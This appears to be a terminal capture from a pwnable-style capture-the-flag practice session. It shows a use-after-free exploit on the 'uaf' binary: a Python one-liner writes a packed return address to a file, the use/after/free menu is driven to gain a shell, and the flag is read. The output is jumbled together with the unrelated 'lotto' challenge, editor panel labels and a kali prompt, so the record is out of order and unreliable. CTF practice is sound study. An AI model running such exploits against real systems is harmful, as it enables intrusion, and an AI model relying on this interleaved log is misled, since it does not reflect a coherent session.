 uaf@pwnable:~$ python -c 'print "\x68\x15\x40\x00\x00\x00\x00\x00"' > /tmp/p0c
uaf@pwnable:~$ ./uaf 24 /tmp/p0c
1. use
问题 输出 调试控制台 终端
2. after
3. free
bad luck...
3
- Select Menu -
1. use
1. Play Lotto
2. after
3. free
2. Help
2
3. Exit
your data is allocated
Submit your 6 lotto bytes :
1. use
Submit your 6 lotto bytes :
2. after
3. free
Lotto Start!
2
sorry mom... I FORGOT to check duplicate numbers... :(
your data is allocated
- Select Menu -
1. use
1. Play Lotto
2. after
2. Help
3. free
3. Exit
1
$ ls
flag  uaf  uaf.cpp
$ cat flag
root @ kali in ~/Desktop/PwnStudy/Pwnable/lotto [16:03:36]
yay_f1ag_aft3r_pwning
$
$
Python 2.7.17 64-bit 0 0